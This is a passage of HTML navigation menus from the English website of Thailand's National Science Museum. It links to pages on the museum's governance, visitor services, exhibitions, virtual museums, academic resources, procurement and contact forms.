												<a href="/nsm/en/event/external-activities/science-caravan.html">Science Caravan (Pink Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-school-far-caravan.html">Science Caravan (Red Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E.html">Science Caravan (Blue Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-express.html">Science Caravan (Orange Line)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu8">
																					<li>
												<a href="https://academy.nsm.or.th/">หลักสูตรอบรม Professional Development</a>
											</li>
																					<li>
												<a href="http://www.plearnscience.com/">Plearn Science</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu9">
																					<li>
												<a href="/nsm/en/node/106">Rental room / Accomodation</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54347">เครือข่าย Eduroam</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu10">
																					<li>
												<a href="/nsm/en/node/15715">โครงการ &quot;รักอ่านอุปถัมถ์&quot;</a>
											</li>
																					<li>
												<a href="/nsm/en/node/15714">โครงการ “สื่อเรียนวิทย์อุปถัมภ์ กับ NSM Plearn Science”</a>
											</li>
																					<li>
												<a href="/nsm/en/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84">ร่วมสร้างสังคมวิทยาศาสตร์เพื่อพัฒนาชาติอย่างยั่งยืน กับ อพวช.</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu11">
																					<li>
												<a href="/nsm/en/about-science-museum/familiarize-science-museum.html">About Science Musem</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/63">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/63">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu12">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/museum/naturalhistorty-museum">About Natural History Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/64">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/64">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu13">
																					<li>
												<a href="/nsm/en/node/173">About Information Technology Museum </a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/65">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/65">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu14">
																					<li>
												<a href="/nsm/en/node/174">About RAMA 9 Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/67">Exhibition</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/collection/64">collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu15">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/node/3325">รู้จักพิพิธภัณฑ์</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu16">
																					<li>
												<a href="/nsm/en/node/44">@ The Street Ratchada (เดอะสตรีท รัชดา)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/45">@ Chiangmai (จังหวัดเชียงใหม่)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/46">@Korat (เมืองโคราช)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu17">
																					<li>
												<a href="https://virtual.nsm.or.th/">Virtual NSM</a>
											</li>
																					<li>
												<a href="https://virtualrama9.nsm.or.th/">virtual RAMA9 Musem</a>
											</li>
																					<li>
												<a href="https://futuriumvm.nsm.or.th/">Virtual Futurium</a>
											</li>
																					<li>
												<a href="https://virtual.nsm.or.th/NSTEX/">Virtual Exhibition</a>
											</li>
																					<li>
												<a href="https://project.funtouchmedia.com/vr/CleanEnergyForLife/">Virtual Exhibition Clean Energy Life</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55121">ScIAM Meta Museum</a>
											</li>
																			</ul>
																					</div>
						<div class="col-12 col-md-3 col-lg-3 img_submenu">
													</div>
					</div>
				</div>
			</div>
			</li>
	<li   class="hassub"  data-check-leftmenu="1">
		<a href="/nsm/en" data-drupal-link-system-path="&lt;front&gt;">Knowledge &amp; Research</a>
					<div class="submenu">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-2 col-lg-2 border_submenu">
							<h1>Knowledge &amp; Research</h1>
						</div>
						<div class="col-12 col-md-7 col-lg-7 border_ulmenu">
							<ul>
																											<li class="smhassub">
																																																							<a href="#submenu18" class="" data-link="" onclick="linkLv2('')">Academic services</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu19" class="" data-link="" onclick="linkLv2('')">Journals and Books</a>
										</li>
																																				<li class="item-link-2">
											<a href="https://research.nsm.or.th/">คลังข้อมูลผลงานวิชาการและนักวิจัย</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu20" class="" data-link="" onclick="linkLv2('')">E-Book</a>
										</li>
																								</ul>
																								<ul class="mega_submenu" id="submenu1">
																					<li>
												<a href="/nsm/en/node/16">Vision/Mission/Value</a>
											</li>
																					<li>
												<a href="/nsm/en/node/17">Background</a>
											</li>
																					<li>
												<a href="/nsm/en/about-us/emblem">Logo</a>
											</li>
																					<li>
												<a href="/nsm/en/node/20">Location</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu2">
																					<li>
												<a href="/nsm/en/executive">Executives</a>
											</li>
																					<li>
												<a href="/nsm/en/node/70">Organization Structure</a>
											</li>
																					<li>
												<a href="/nsm/en/board">NSM Board</a>
											</li>
																					<li>
												<a href="/nsm/en/node/21">NSM Board Responsibility</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu3">
																					<li>
												<a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/22">Privacy policy</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu4">
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a>
											</li>
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a>
											</li>
																					<li>
												<a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu5">
																					<li>
												<a href="/nsm/en/node/93">Decree</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu6">
																					<li>
												<a href="/nsm/en/booking">Admission reservation</a>
											</li>
																					<li>
												<a href="/nsm/en/close-open">Operating Hours</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/price">Admission Fee</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/travel">Visit Us</a>
											</li>
																					<li>
												<a href="/nsm/en/node/101">NSM Scientist&#039;s Lodge</a>
											</li>
																					<li>
												<a href="/nsm/en/node/102">Food &amp; Drink</a>
											</li>
																					<li>
												<a href="/nsm/en/node/103">Parking-Cloakroom</a>
											</li>
																					<li>
												<a href="/nsm/en/node/2436">Visiting Guidance</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu7">
																					<li>
												<a href="/nsm/en/event/external-activities/science-caravan.html">Science Caravan (Pink Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-school-far-caravan.html">Science Caravan (Red Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E.html">Science Caravan (Blue Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-express.html">Science Caravan (Orange Line)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu8">
																					<li>
												<a href="https://academy.nsm.or.th/">หลักสูตรอบรม Professional Development</a>
											</li>
																					<li>
												<a href="http://www.plearnscience.com/">Plearn Science</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu9">
																					<li>
												<a href="/nsm/en/node/106">Rental room / Accomodation</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54347">เครือข่าย Eduroam</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu10">
																					<li>
												<a href="/nsm/en/node/15715">โครงการ &quot;รักอ่านอุปถัมถ์&quot;</a>
											</li>
																					<li>
												<a href="/nsm/en/node/15714">โครงการ “สื่อเรียนวิทย์อุปถัมภ์ กับ NSM Plearn Science”</a>
											</li>
																					<li>
												<a href="/nsm/en/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84">ร่วมสร้างสังคมวิทยาศาสตร์เพื่อพัฒนาชาติอย่างยั่งยืน กับ อพวช.</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu11">
																					<li>
												<a href="/nsm/en/about-science-museum/familiarize-science-museum.html">About Science Musem</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/63">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/63">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu12">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/museum/naturalhistorty-museum">About Natural History Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/64">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/64">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu13">
																					<li>
												<a href="/nsm/en/node/173">About Information Technology Museum </a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/65">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/65">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu14">
																					<li>
												<a href="/nsm/en/node/174">About RAMA 9 Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/67">Exhibition</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/collection/64">collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu15">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/node/3325">รู้จักพิพิธภัณฑ์</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu16">
																					<li>
												<a href="/nsm/en/node/44">@ The Street Ratchada (เดอะสตรีท รัชดา)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/45">@ Chiangmai (จังหวัดเชียงใหม่)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/46">@Korat (เมืองโคราช)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu17">
																					<li>
												<a href="https://virtual.nsm.or.th/">Virtual NSM</a>
											</li>
																					<li>
												<a href="https://virtualrama9.nsm.or.th/">virtual RAMA9 Musem</a>
											</li>
																					<li>
												<a href="https://futuriumvm.nsm.or.th/">Virtual Futurium</a>
											</li>
																					<li>
												<a href="https://virtual.nsm.or.th/NSTEX/">Virtual Exhibition</a>
											</li>
																					<li>
												<a href="https://project.funtouchmedia.com/vr/CleanEnergyForLife/">Virtual Exhibition Clean Energy Life</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55121">ScIAM Meta Museum</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu18">
																					<li>
												<a href="https://curiosity.nsm.or.th">Curiosity รวมมิตร เรื่องวิทย์ สำหรับคุณ</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54453">แนวทางการรับมือกับข้อมูลเท็จด้านวิทยาศาสตร์</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/223">ข่าววิทย์</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/48"> science trick</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/49">Science Words</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/50">Science Articles</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/51">Scientists Hall</a>
											</li>
																					<li>
												<a href="/nsm/en/video/clips">Video Clip</a>
											</li>
																					<li>
												<a href="/nsm/en/video/radio-onllines">Online Radio</a>
											</li>
																					<li>
												<a href="https://www.youtube.com/@NSMThailand">Science delivery</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu19">
																					<li>
												<a href="/nsm/en/node/45036">Academic Journals</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu20">
																					<li>
												<a href="https://www.nsm.or.th/PrimeMinister/">Prime Minister’s Science Award</a>
											</li>
																			</ul>
																					</div>
						<div class="col-12 col-md-3 col-lg-3 img_submenu">
													</div>
					</div>
				</div>
			</div>
			</li>
	<li   class="hassub"  data-check-leftmenu="1">
		<a href="/nsm/en" data-drupal-link-system-path="&lt;front&gt;">News &amp; Events</a>
					<div class="submenu">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-2 col-lg-2 border_submenu">
							<h1>News &amp; Events</h1>
						</div>
						<div class="col-12 col-md-7 col-lg-7 border_ulmenu">
							<ul>
																											<li class="smhassub">
																																																							<a href="#submenu21" class="" data-link="/nsm/en" onclick="linkLv2('/nsm/en')">Activities</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/calendar" data-drupal-link-system-path="calendar"> calendar of events</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu22" class="" data-link="" onclick="linkLv2('')">Procurement</a>
										</li>
																																				<li class="item-link-2">
											<a href="https://www.nsm.or.th/nsm/th/node/15502">ของเล่นและสื่อวิทยาศาสตร์</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/corporate-news" data-drupal-link-system-path="taxonomy/term/93">NSM News</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu23" class="" data-link="/nsm/en" onclick="linkLv2('/nsm/en')">Seminar</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu24" class="" data-link="/nsm/en/taxonomy/term/207" onclick="linkLv2('/nsm/en/taxonomy/term/207')">Join Us</a>
										</li>
																								</ul>
																								<ul class="mega_submenu" id="submenu1">
																					<li>
												<a href="/nsm/en/node/16">Vision/Mission/Value</a>
											</li>
																					<li>
												<a href="/nsm/en/node/17">Background</a>
											</li>
																					<li>
												<a href="/nsm/en/about-us/emblem">Logo</a>
											</li>
																					<li>
												<a href="/nsm/en/node/20">Location</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu2">
																					<li>
												<a href="/nsm/en/executive">Executives</a>
											</li>
																					<li>
												<a href="/nsm/en/node/70">Organization Structure</a>
											</li>
																					<li>
												<a href="/nsm/en/board">NSM Board</a>
											</li>
																					<li>
												<a href="/nsm/en/node/21">NSM Board Responsibility</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu3">
																					<li>
												<a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/22">Privacy policy</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu4">
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a>
											</li>
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a>
											</li>
																					<li>
												<a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu5">
																					<li>
												<a href="/nsm/en/node/93">Decree</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu6">
																					<li>
												<a href="/nsm/en/booking">Admission reservation</a>
											</li>
																					<li>
												<a href="/nsm/en/close-open">Operating Hours</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/price">Admission Fee</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/travel">Visit Us</a>
											</li>
																					<li>
												<a href="/nsm/en/node/101">NSM Scientist&#039;s Lodge</a>
											</li>
																					<li>
												<a href="/nsm/en/node/102">Food &amp; Drink</a>
											</li>
																					<li>
												<a href="/nsm/en/node/103">Parking-Cloakroom</a>
											</li>
																					<li>
												<a href="/nsm/en/node/2436">Visiting Guidance</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu7">
																					<li>
												<a href="/nsm/en/event/external-activities/science-caravan.html">Science Caravan (Pink Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-school-far-caravan.html">Science Caravan (Red Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E.html">Science Caravan (Blue Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-express.html">Science Caravan (Orange Line)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu8">
																					<li>
												<a href="https://academy.nsm.or.th/">หลักสูตรอบรม Professional Development</a>
											</li>
																					<li>
												<a href="http://www.plearnscience.com/">Plearn Science</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu9">
																					<li>
												<a href="/nsm/en/node/106">Rental room / Accomodation</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54347">เครือข่าย Eduroam</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu10">
																					<li>
												<a href="/nsm/en/node/15715">โครงการ &quot;รักอ่านอุปถัมถ์&quot;</a>
											</li>
																					<li>
												<a href="/nsm/en/node/15714">โครงการ “สื่อเรียนวิทย์อุปถัมภ์ กับ NSM Plearn Science”</a>
											</li>
																					<li>
												<a href="/nsm/en/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84">ร่วมสร้างสังคมวิทยาศาสตร์เพื่อพัฒนาชาติอย่างยั่งยืน กับ อพวช.</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu11">
																					<li>
												<a href="/nsm/en/about-science-museum/familiarize-science-museum.html">About Science Musem</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/63">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/63">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu12">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/museum/naturalhistorty-museum">About Natural History Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/64">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/64">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu13">
																					<li>
												<a href="/nsm/en/node/173">About Information Technology Museum </a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/65">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/65">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu14">
																					<li>
												<a href="/nsm/en/node/174">About RAMA 9 Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/67">Exhibition</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/collection/64">collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu15">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/node/3325">รู้จักพิพิธภัณฑ์</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu16">
																					<li>
												<a href="/nsm/en/node/44">@ The Street Ratchada (เดอะสตรีท รัชดา)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/45">@ Chiangmai (จังหวัดเชียงใหม่)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/46">@Korat (เมืองโคราช)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu17">
																					<li>
												<a href="https://virtual.nsm.or.th/">Virtual NSM</a>
											</li>
																					<li>
												<a href="https://virtualrama9.nsm.or.th/">virtual RAMA9 Musem</a>
											</li>
																					<li>
												<a href="https://futuriumvm.nsm.or.th/">Virtual Futurium</a>
											</li>
																					<li>
												<a href="https://virtual.nsm.or.th/NSTEX/">Virtual Exhibition</a>
											</li>
																					<li>
												<a href="https://project.funtouchmedia.com/vr/CleanEnergyForLife/">Virtual Exhibition Clean Energy Life</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55121">ScIAM Meta Museum</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu18">
																					<li>
												<a href="https://curiosity.nsm.or.th">Curiosity รวมมิตร เรื่องวิทย์ สำหรับคุณ</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54453">แนวทางการรับมือกับข้อมูลเท็จด้านวิทยาศาสตร์</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/223">ข่าววิทย์</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/48"> science trick</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/49">Science Words</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/50">Science Articles</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/51">Scientists Hall</a>
											</li>
																					<li>
												<a href="/nsm/en/video/clips">Video Clip</a>
											</li>
																					<li>
												<a href="/nsm/en/video/radio-onllines">Online Radio</a>
											</li>
																					<li>
												<a href="https://www.youtube.com/@NSMThailand">Science delivery</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu19">
																					<li>
												<a href="/nsm/en/node/45036">Academic Journals</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu20">
																					<li>
												<a href="https://www.nsm.or.th/PrimeMinister/">Prime Minister’s Science Award</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu21">
																					<li>
												<a href="/nsm/en/taxonomy/term/262">ตารางกิจกรรมประจำเดือน</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/312">Competition</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/158">Special Activities</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54969">Exhibition monthly</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/172">Science Camp</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu22">
																					<li>
												<a href="https://procurement.nsm.or.th/">ประกาศจัดซื้อ/จัดจ้าง</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/383">รายงานผลการปฏิบัติการจัดซื้อจัดจ้างประจำปี</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/384">แผนการจัดซื้อจัดจ้างประจำปี</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu23">
																					<li>
												<a href="/nsm/en/taxonomy/term/316">เสวนาออนไลน์</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu24">
																					<li>
												<a href="/nsm/en/taxonomy/term/207">สมัครงาน</a>
											</li>
																					<li>
												<a href="https://sites.google.com/view/volunteer-nsm/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81">อาสาสมัคร</a>
											</li>
																			</ul>
																					</div>
						<div class="col-12 col-md-3 col-lg-3 img_submenu">
													</div>
					</div>
				</div>
			</div>
			</li>
	<li   class="hassub"  data-check-leftmenu="1">
		<a href="/nsm/en" data-drupal-link-system-path="&lt;front&gt;">Contact Us</a>
					<div class="submenu">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-2 col-lg-2 border_submenu">
							<h1>Contact Us</h1>
						</div>
						<div class="col-12 col-md-7 col-lg-7 border_ulmenu">
							<ul>
																											<li class="item-link-2">
											<a href="/nsm/en/form/contact-us" data-drupal-link-system-path="webform/contact_us">Contact Us</a>
										</li>
																																				<li class="item-link-2">
											<a href="https://www.nsm.or.th/nsm/th/form/raberuuexngrxngeriiyn">Send a Message</a>
										</li>
																								</ul>
																								<ul class="mega_submenu" id="submenu1">
																					<li>
												<a href="/nsm/en/node/16">Vision/Mission/Value</a>
											</li>
																					<li>
												<a href="/nsm/en/node/17">Background</a>
											</li>
																					<li>
												<a href="/nsm/en/about-us/emblem">Logo</a>
											</li>
																					<li>
												<a href="/nsm/en/node/20">Location</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu2">
																					<li>
												<a href="/nsm/en/executive">Executives</a>
											</li>
																					<li>
												<a href="/nsm/en/node/70">Organization Structure</a>
											</li>
																					<li>
